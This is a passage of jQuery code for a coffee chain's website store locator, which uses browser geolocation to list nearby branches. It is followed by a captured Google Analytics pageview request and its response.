    $('.ajaxwrap').hide();
    $('.loading').show();
    navigator.geolocation.getCurrentPosition(listLocations, showError);
}


function listLocations(position) {
    var url = '/locations/?lat=' + position.coords.latitude + '&lng=' + position.coords.longitude + ' .ajaxwrap';
    $('.ajaxwrap').load(url, function(response){
        $('.loading').hide();
        $('.ajaxwrap').show();
    })
    return;
}


function showError(error) {
     if (error.code == error.PERMISSION_DENIED) {
         $('.errorbar').remove();
         $('header').append('<div class="errorbar">Please enable location features in your browser to order branches by distance.</div>');
         $('.errorbar').slideDown().delay(3000).slideUp();
     }
    $('.loading').hide();
    $('.ajaxwrap').show();
    return;
}


$(document).ready(function(){
    $('.findstore-form').submit(function(event){
        event.preventDefault();
        if($('.findstore-input').val()) {
            var results = getLocationByAddressWidget($('.findstore-input').val());
        }
    })




})


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1088452095&t=pageview&_s=1&dl=https%3A%2F%2Fwww.coffee1.co.uk%2Fwho-let-the-dogs-in-coffee1-did%2F&ul=en-us%40posix&dt=Coffee%20%231%20%7C%20Who%20let%20the%20dogs%20in%3F%20-%20Coffee%231%20did!&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1144969027&gjid=349190688&cid=366214919.1768627328&tid=UA-101506507-1&_gid=714335736.1768627329&_r=1&_slc=1&gtm=45He61e1n81NRWNSHZza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616986~115938465~115938468~117041588&z=844789470
body_size: -450
content:
2,cG-1FPBNDKD3C